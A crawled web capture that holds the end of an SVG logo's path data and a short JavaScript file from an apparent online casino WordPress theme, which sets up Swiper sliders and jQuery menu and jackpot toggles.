	c0-0.7-0.6-1.8-1.1-1.9c-0.9-0.2-2.2,0.2-2.5,0.9c-0.1,0.2-0.1,0.4-0.1,0.6c0,1.6,0,3.1,0.1,4.7c0,0.7-0.4,1.1-1.1,1.1
	c-0.6,0-1-0.4-0.9-1.2C82.7,25.3,82.7,24.2,82.7,23L82.7,23z"/>
<path class="st0" d="M85,12.7c-1,0.4-1.8-0.2-2.6-0.8c-0.5-0.3-0.5-0.8-0.1-1.4c0.4-0.5,0.6-0.4,1.1-0.1c0.7,0.5,1.6,0.9,2.5,0.4
	c0.5-0.2,0.8-0.6,0.6-1.2c-0.1-0.5-0.5-0.9-1.1-0.9c-1.5-0.1-2.6-0.8-3.3-2.1c-0.3-0.5-0.3-1,0.1-1.6c0.7-1.1,1.8-1.5,2.9-1.8
	c0.1,0,0.2-0.1,0.3,0c0.8,0.2,1.5,0.4,2.3,0.7C88,4,88.3,4.4,88.3,4.7C88.4,5,88.2,5.5,88,5.6c-0.2,0.1-0.8,0.1-1-0.1
	c-0.6-0.5-1.2-0.7-1.9-0.6c-0.6,0.1-1.4,0.6-1.2,0.9c0.3,0.4,0.9,1,1.3,1c0.9,0,1.6,0.4,2.3,0.9c1.3,0.8,1.3,3,0.1,4
	C87,12.4,86.2,13,85,12.7z"/>
<path class="st0" d="M90.2,6.1c0-1.4,0-2.8,0-4.2c0-0.3,0.1-0.6,0.3-0.7c0.2-0.1,0.6,0,0.8,0.1c0.6,0.4,0.9,0.8,0.8,1.6
	c-0.1,0.7,0.2,1,0.9,0.9c0.3,0,0.6-0.1,0.9-0.1c0.5,0,0.8,0.2,0.9,0.7c0,0.5-0.2,0.9-0.7,1c-0.4,0.1-0.8,0-1.1-0.1
	c-0.5-0.1-0.8,0-0.8,0.6c0,1.5-0.1,2.9,0,4.4c0,0.8,0.9,1.1,1.6,0.6c0.3-0.2,0.6-0.5,1-0.2c0.6,0.5,0.6,1,0,1.5
	c-1.3,1.1-2.9,1.1-4-0.1c-0.3-0.3-0.5-0.9-0.5-1.3C90.2,9.1,90.3,7.6,90.2,6.1C90.3,6.1,90.2,6.1,90.2,6.1z"/>
<path class="st0" d="M78.3,22.7c0-1,0-2,0-3c0-0.5,0-1.1,0.7-1.2c0.6-0.1,1.3,0.7,1.3,1.3c0,1.7,0,3.5-0.1,5.2
	c0,0.6,0.1,1.1,0.6,1.5c0.2,0.2,0.3,0.6,0.2,0.7c-0.1,0.2-0.5,0.5-0.7,0.5c-0.9,0.1-2-0.9-2-1.9c0-0.5,0-1,0-1.6
	C78.3,23.8,78.3,23.2,78.3,22.7L78.3,22.7z"/>
<path class="st0" d="M79.3,15c0.6,0,1.1,0.6,1.1,1.2c0,0.7-0.5,1.1-1.1,1.1c-0.7,0-1.1-0.4-1.1-1.2C78.2,15.4,78.6,15,79.3,15z"/>
<path class="st1" d="M-27.5-85.5"/>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-3.875" y1="5.6256" x2="39.9357" y2="31.9497" gradientTransform="matrix(1 0 0 -1 0 33.019)">
		<stop  offset="1.968750e-03" style="stop-color:#E1128E"/>
		<stop  offset="0.7101" style="stop-color:#FDC170"/>
	</linearGradient>
	<path class="st2" d="M6.5,28.4c1.2,0.1,2.5-0.2,3.8-0.7c3-1.3,5.3-3.5,7-6.2c0.3-0.6,0.3-1.1,0-1.6c-1-2-2.1-4-3.2-6
		c-0.7-1.3-1.5-2.6-2.8-3.4C10.7,10,10,10,9.4,10.4c-0.7,0.5-1.4,1.1-1.9,1.9c-1.2,1.9-2.2,4-3.3,6c-1.4,2.6-2.7,5.2-4.1,7.8
		c-0.2,0.5-0.2,0.8,0.3,1C2.3,27.8,4.3,28.5,6.5,28.4z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-1.5463" y1="1.7501" x2="42.2642" y2="28.0742" gradientTransform="matrix(1 0 0 -1 0 33.019)">
		<stop  offset="1.968750e-03" style="stop-color:#E1128E"/>
		<stop  offset="0.7101" style="stop-color:#FDC170"/>
	</linearGradient>
	<path class="st3" d="M37.1,24.4c-1.2-2.5-2.3-5-3.5-7.5c-1.1-2.4-2.3-4.8-3.6-7.1c-1.3-2.4-2.6-4.8-4.6-6.7c-1.7-1.7-3.7-2.6-6-2.7
		c-0.9,0-1.8,0.1-2.6,0.5c-1.1,0.6-2.3,1.3-3.2,2.2c-1.3,1.3-2.4,2.7-3.6,4.1c0,0.1-0.1,0.4,0,0.5s0.3,0.1,0.5,0.1
		c0.1,0,0.3-0.1,0.4-0.1c0.8,0,1.8-0.4,2.6,0.2c0.6,0.5,1.1,1,1.5,1.7c0.8,1.6,1.5,3.2,2.3,4.7c1.5,3,3,6.1,5,8.9
		c2.4,3.3,5.7,4.9,9.6,5.1c2-0.1,3.8-0.5,5.6-1.2c0.6-0.2,0.7-0.6,0.4-1.2C37.6,25.4,37.3,24.9,37.1,24.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/js/main.js
body_size: -14
content:
var mySwiper = new Swiper('.main-slider__container', {
    // Optional parameters
    direction: 'horizontal',
    loop: true,

    // Navigation arrows
    navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
    },

    // And if we need scrollbar
    scrollbar: {
        el: '.swiper-scrollbar',
    },
})
var swiper = new Swiper('.promo-carousel', {
    loop: true,
    slidesPerView: 'auto',
    spaceBetween: 30,

});

jQuery(function($) {

    $('.burger').on('click', function() {
        $('.navbar').addClass('navbar-open');
        $('body').addClass('overflow-hidden');
    })
    $('.navbar svg').on('click', function() {
        $('.navbar').removeClass('navbar-open');
        $('body').removeClass('overflow-hidden');
    })
    $('.btn__jackpot-more').on('click', function() {
        $('.jackpot-hidden').slideToggle();
        $('.arrow-dropdown').toggleClass('arrow-rotate');
    })
});